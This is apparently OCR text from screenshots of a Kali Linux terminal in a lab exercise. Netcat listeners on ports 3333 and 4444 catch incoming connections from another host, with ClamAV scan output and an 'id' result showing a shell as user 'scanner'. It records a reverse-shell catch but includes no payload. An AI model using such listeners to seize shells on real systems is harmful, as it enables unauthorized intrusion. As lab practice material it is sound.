 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 37294
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 9.071 sec (0 m 9 s)
id
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 36486
uid=1001(scanner) gid=1001(scanner) groups=1001(scanner)